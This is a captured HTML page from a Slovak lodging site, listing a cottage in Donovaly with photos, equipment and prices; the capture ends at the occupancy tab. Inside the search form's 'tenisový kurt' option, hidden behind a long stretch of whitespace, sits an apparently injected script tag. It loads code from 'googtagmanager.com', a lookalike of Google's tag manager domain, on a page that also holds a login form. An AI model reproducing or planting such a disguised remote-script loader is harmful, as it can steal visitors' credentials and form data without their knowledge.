

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/chata-bully-donovaly/
body_size: 19836
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Chata BULLY na Donovaloch - Donovaly - BB - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/133544326023615.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/4413" />
    <link rel="canonical" href="https://www.ubytko.sk/chata-bully-donovaly/" />


    <title>Chata BULLY na Donovaloch - Donovaly - BB</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

<div class="accommodation_container">
    <h1>Chata BULLY na Donovaloch</h1>
    <h2><b>Chata</b> pre 4 osoby <a href="https://www.ubytko.sk/ubytovanie/donovaly-bb/">Donovaly - BB</a> - na okraji obce, pri lese</h2>

    <a id="main_image" href="https://www.ubytko.sk/user_images/big/133544326023615.jpg" title="Chata BULLY na Donovaloch - Donovaly - BB #1" class="main_image">
        <img src="https://www.ubytko.sk/public/special/_resize_image.php?folder=big&amp;img=133544326023615.jpg&amp;w=428&amp;h=321" alt=""/>



        <div class="teaser"> &nbsp; </div>
        <em>Tich&aacute; lokalita, veľk&yacute; pozemok</em>
    </a>



    <div class="accommodation_info">

        <div class="social_container">
            <div style="float:left; margin-right:4px;" title="Odoslať cez Facebook Messenger">
                    <div id="fb-send-messenger" class="fb-message-blue" data-href="http://www.ubytko.sk/chata-bully-donovaly/" style="cursor:pointer;">
                        <i></i> Odoslať
                    </div>
                </div>
            <div class="fb-like" data-href="http://www.ubytko.sk/chata-bully-donovaly/" data-send="true" data-layout="button" data-width="150" style="width:150px;" data-show-faces="false" data-action="like" data-font="tahoma"></div>
            <div class="g-plusone right" data-size="medium" style="float:right;"></div>

        </div>

        <h3>Základné informácie</h3>
        <p class="font14">
            <strong>Chata</strong>, kapacita 4 lôžka<br />
            <b>Izby:</b> 2x2
        </p>
        <p><b>ID objektu:</b> <span id="object_id">4413</span></p>
        <p>
            <b>Adresa ubytovania</b><br />Donovaly Bully 242<br />976 39 Donovaly - BB<br /> <a style="color:black;" href="https://www.ubytko.sk/ubytovanie/okres-banska-bystrica/">okres Banská Bystrica</a>, <a style="color:black;" href="https://www.ubytko.sk/ubytovanie/banskobystricky-kraj/">Banskobystrický kraj</a>
        </p>
        <p>
            <b>GPS:</b> <span title="severná zemepisná šírka">N</span>48° 51’ 41.01’’ , <span title="východná zemepisná dĺžka">E</span>19° 13’ 9.48’’  (<a id="show_map" data-gps="48.86139202340684::19.2193" href="#tab_location">mapa</a>)

        </p>

        <div class="btn_group">
            <a class="btn_friend" id="toggle_friend" href="#friend_popup">Poslať priateľovi</a>
            <a class="btn_fav_add" id="toggle_favourite" href="#" title="Pridať medzi obľúbené">Pridať medzi obľúbené</a>
        </div>

    </div>

    <div class="accommodation_actions">
        <a class="button_book" href="#book_popup">Rezervovať <b>Nezáväzná rezervácia<br>odoslaná priamo ubytovateľovi</b> </a>
        <a class="button_contact" href="#contact_popup">Kontaktovať <b>Všetky kontakty<br>priamo na ubytovateľa</b> </a>
        <a class="button_ask" href="#ask_popup">Opýtať sa <b>Máte otázku?<br>Ubytovateľ Vám odpovie</b> </a>
    </div>


    <div style="clear:both;"></div>
    <div class="desc-body">
        <p>
           Novopostaven&aacute; chata v tichej lokalite pri lese a l&uacute;ke, veľk&yacute; pozemok. Zariadenie chaty: ob&yacute;vačka s krbovou pecou, dve 2-l&ocirc;žkov&eacute; sp&aacute;lne v podkrov&iacute;, plne vybaven&aacute; kuchyňa, mikrovln&aacute; r&uacute;ra,chladnička, elektrick&aacute; dvojplatnička, r&yacute;chlovarn&aacute; kanvica. V chate je elektrick&eacute; k&uacute;renie. V ob&yacute;vačke smart TV. WC je spolu s k&uacute;peľňou, sprchovac&iacute; k&uacute;t. K dispoz&iacute;cii  alt&aacute;nok so z&aacute;hradn&yacute;m krbom. Drevo do krbu k dispoz&iacute;ci&iacute; zadarmo. Parkovacie miesta s&uacute;  vedľa chaty. <br />
<br />
Vzdialenosti od chaty:<br />
<br />
Lyžiarsky vlek Z&aacute;hradi&scaron;te  - 800m<br />
Centrum Donovaly, kostol, po&scaron;ta- 2 km<br />
Obchod, re&scaron;taur&aacute;cia, autobusov&aacute; z&aacute;stavka - 2 km
           <br /><br />Toto ubytovanie je zaradené do nasledovných kategórií: <a href="https://www.ubytko.sk/ubytovanie/slovensko/na-horach/">na horách</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/pre-pariky/">pre páriky</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/pre-dvoch/">pre dvoch</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/s-internetom/">s internetom</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/s-krbom/">s krbom</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/v-lyziarskom-stredisku/">v lyžiarskom stredisku</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/na-prenajom/">na prenájom</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/velka-noc/">Veľká noc</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/vianoce/">Vianoce</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a>.
        </p>
        <span class="desc-more-text"> <a class="desc-expand" href="#">Zobraziť viac</a></span>
    </div>


    <div id="accommodation_detail_tabs">

        <ul class="detail_tab_menu">
            <li><a href="#tab_photo">Fotografie</a></li>
            <li><a href="#tab_equipment">Vybavenie</a></li>
            <li><a href="#tab_price" id="tab_price_button">Cenník</a></li>
            <li><a href="#tab_occupation">Obsadenosť</a></li>
            <li><a href="#tab_poi">Atrakcie okolia</a></li>
            <li><a href="#tab_location" id="tab_map_button">Poloha na mape</a></li>
        </ul>

        <div id="tab_photo">
            <div class="accommodation_gallery">

                <a title="Chata BULLY na Donovaloch - Donovaly - BB #2" href="https://www.ubytko.sk/user_images/big/1538231353116074.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1538231353116074.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #2" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1538231353116074.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #2" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #3" href="https://www.ubytko.sk/user_images/big/1538231353116076.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1538231353116076.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #3" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1538231353116076.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #3" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #4" href="https://www.ubytko.sk/user_images/big/1538231353116077.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1538231353116077.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #4" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1538231353116077.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #4" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #5" href="https://www.ubytko.sk/user_images/big/1538231353116078.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1538231353116078.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #5" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1538231353116078.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #5" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #6" href="https://www.ubytko.sk/user_images/big/1538231442116080.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1538231442116080.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #6" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1538231442116080.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #6" width="168" height="126" /></noscript>
                </a>
                <a title="výhlad zo zahrady" href="https://www.ubytko.sk/user_images/big/1499882893108852.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1499882893108852.jpg" alt="výhlad zo zahrady" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1499882893108852.jpg" alt="výhlad zo zahrady" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #8" href="https://www.ubytko.sk/user_images/big/1538231839116081.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1538231839116081.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #8" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1538231839116081.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #8" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #9" href="https://www.ubytko.sk/user_images/big/141707349579806.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/141707349579806.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #9" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/141707349579806.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #9" width="168" height="126" /></noscript>
                </a>
                <a title="kúpeľna " href="https://www.ubytko.sk/user_images/big/58345a476537d.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/58345a476537d.jpg" alt="kúpeľna " width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/58345a476537d.jpg" alt="kúpeľna " width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #11" href="https://www.ubytko.sk/user_images/big/58aad1756d354.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/58aad1756d354.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #11" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/58aad1756d354.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #11" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #12" href="https://www.ubytko.sk/user_images/big/1538231442116079.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1538231442116079.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #12" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1538231442116079.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #12" width="168" height="126" /></noscript>
                </a>
                <a title="výhľad z podkrovia" href="https://www.ubytko.sk/user_images/big/1512323255111079.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1512323255111079.jpg" alt="výhľad z podkrovia" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1512323255111079.jpg" alt="výhľad z podkrovia" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #14" href="https://www.ubytko.sk/user_images/big/135984365241591.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135984365241591.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #14" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/135984365241591.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #14" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #15" href="https://www.ubytko.sk/user_images/big/1472028521102584.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1472028521102584.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #15" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1472028521102584.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #15" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #16" href="https://www.ubytko.sk/user_images/big/135984365241592.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135984365241592.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #16" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/135984365241592.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #16" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #17" href="https://www.ubytko.sk/user_images/big/1509204445110696.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1509204445110696.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #17" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1509204445110696.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #17" width="168" height="126" /></noscript>
                </a>
                <a title="pohľad zo záhrady na Novú hoľu" href="https://www.ubytko.sk/user_images/big/1499882893108851.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1499882893108851.jpg" alt="pohľad zo záhrady na Novú hoľu" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1499882893108851.jpg" alt="pohľad zo záhrady na Novú hoľu" width="168" height="126" /></noscript>
                </a>
                <a title="pohľad do záhrady" href="https://www.ubytko.sk/user_images/big/1499882893108854.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1499882893108854.jpg" alt="pohľad do záhrady" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1499882893108854.jpg" alt="pohľad do záhrady" width="168" height="126" /></noscript>
                </a>
                <a title="záhradný krb" href="https://www.ubytko.sk/user_images/big/1499882893108855.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1499882893108855.jpg" alt="záhradný krb" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1499882893108855.jpg" alt="záhradný krb" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #21" href="https://www.ubytko.sk/user_images/big/1552217742117737.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1552217742117737.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #21" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1552217742117737.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #21" width="168" height="126" /></noscript>
                </a>
                <a title="Chata BULLY na Donovaloch - Donovaly - BB #22" href="https://www.ubytko.sk/user_images/big/1552217742117738.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1552217742117738.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #22" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1552217742117738.jpg" alt="Chata BULLY na Donovaloch - Donovaly - BB #22" width="168" height="126" /></noscript>
                </a>
                <a title="pohlad od hory na nase domceky" href="https://www.ubytko.sk/user_images/big/1588745993122315.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1588745993122315.jpg" alt="pohlad od hory na nase domceky" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1588745993122315.jpg" alt="pohlad od hory na nase domceky" width="168" height="126" /></noscript>
                </a>
                <a title="výhlad z chaty" href="https://www.ubytko.sk/user_images/big/1677778893133605.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1677778893133605.jpg" alt="výhlad z chaty" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1677778893133605.jpg" alt="výhlad z chaty" width="168" height="126" /></noscript>
                </a>

            </div>
        </div>

        <div id="tab_equipment">

            <p class="col_left">
                
                
                <strong>1x WC</strong>
                <strong>1x Kúpelňa</strong>
                <strong>1x Spoločenská miestnosť</strong>
                <span>krb</span><span>TV</span>
                <strong>1x Kuchyňa</strong>
                <span>elektrická rúra</span><span>elektrický varič</span><span>varná kanvica</span><span>chladnička</span>
                
            </p>

            <p class="col_center">
                <strong>Ďalšie možnosti</strong>
                <span></span><span>altánok</span><span>gril</span><span>vonkajší krb</span><span>vonkajšie posedenie</span>
                
                
                
                
                
                
                
                
                
                
            </p>

            <p class="col_right">
                <strong>Kúrenie</strong>
                <span>elektrické</span><span>krbom</span>
                <strong>Zákaz fajčiť v objekte</strong>
                
                
                <strong>Pobyt so psom</strong><span>nie je povolený </span>
                <strong>Objekt sa prenajíma</strong><span>celoročne</span>
                
                <strong>Dostupné mobilné siete</strong>
                <span>T-Mobile, Orange, O2</span>
                <strong>Pripojenie na internet</strong><span>áno, zdarma</span>
                <strong>Parkovanie</strong><span>pri objekte - celoročne</span>
                <strong>V zime snehové reťaze</strong>
                <strong>Vzdialenosti</strong><span>potraviny: 2 km</span><span>reštaurácia: 2 km</span><span>autobus: 2 km</span>
            </p>

        </div>

        <div id="tab_price">
            <div class="last_update_wrapper">Posledná aktualizácia <time datetime="2025-09-16">16.09.2025</time></div>


            <table class="pricelist" >
                <thead>
                <tr>
                    <th class="season">Sezóna</th>
                    <th class="price">Cena</th>
                    <th class="value_persons">Min. počet osôb</th>
                    <th class="value_nights">Min. počet nocí</th>
                </tr>
                </thead>

                <tbody>
                <tr>
                    <td><b>Celoročne</b> <br /></td>
                    <td><b>90.00 EUR</b> <br />objekt/noc</td>
                    <td class="value_persons">1 osoba</td>
                    <td class="value_nights">3 noci</td>
                </tr>
                <tr>
                    <td><b>Celoročne</b> <br /></td>
                    <td><b>110.00 EUR</b> <br />objekt/noc</td>
                    <td class="value_persons">1 osoba</td>
                    <td class="value_nights">2 noci</td>
                </tr>
                <tr>
                    <td><b class="red">SILVESTER</b> <br /></td>
                    <td><b>1000.00 EUR</b> <br />objekt/pobyt</td>
                    <td class="value_persons">-</td>
                    <td class="value_nights">-</td>
                </tr>
                </tbody>
            </table>







            <div class="price_include_wrapper"><b>Cena zahŕňa:</b><br />energie, vodu, drevo do krbu, parkovanie,... cena je konečna</div>


            <table class="surchargelist" >
                <thead>
                <tr>
                    <th class="title">Doplatky na mieste</th>
                    <th class="value">Výška doplatku</th>
                </tr>
                </thead>

                <tbody>
                <tr>
                    <td>rekreačný poplatok</td>
                    <td class="textCenter">1.00 EUR osoba/deň</td>
                </tr>
                <tr>
                    <td>vratná kaucia</td>
                    <td class="textCenter">100.00 EUR</td>
                </tr>
                </tbody>
            </table>

        </div>

        <div id="tab_occupation">

